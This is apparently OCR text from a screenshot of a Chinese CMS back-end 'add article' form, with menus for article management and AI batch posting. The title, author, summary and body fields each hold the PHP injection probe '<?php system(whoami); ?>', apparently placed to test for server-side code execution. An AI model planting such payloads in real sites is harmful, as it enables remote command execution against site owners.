 后台管理 系统设置 文章管理 插件管理 应用商店
后台首页 清理缓存 文章列表 添加文章
文章管理
文章列表
文章分类
添加文章
标题替换
图片生成
AI批量发文
AI配置
自动批量
聚合生成
导入文章
批量导入
定时导入
基本信息
功能说明: 文章内容无需编辑排版格式，每个自然段只要有换行就可以。前端会全自动排版。
所属分类 : 默认分类
标题 : <?php system(whoami); ?>
作者: <?php system(whoami); ?>
缩略图 : 上传
摘要 : <?php system(whoami); ?>
HTML B I U A ABC A ab X² X₂
<?php system(whoami); ?>